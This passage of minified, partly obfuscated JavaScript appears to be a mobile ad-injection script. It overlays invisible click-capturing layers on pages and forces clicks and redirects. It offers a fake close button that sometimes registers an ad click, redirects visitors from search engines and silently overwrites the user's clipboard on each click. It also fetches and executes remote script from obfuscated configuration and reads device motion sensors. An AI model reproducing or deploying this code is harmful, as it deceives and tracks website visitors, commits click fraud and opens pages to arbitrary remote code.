d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/}0o}Rf@pTmDdfDJDqmRT4gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/}0o}Rf@pTmYJSLF7qmRT4gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/}0Tfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/}0Tfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"O}fd(7Yd_J\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();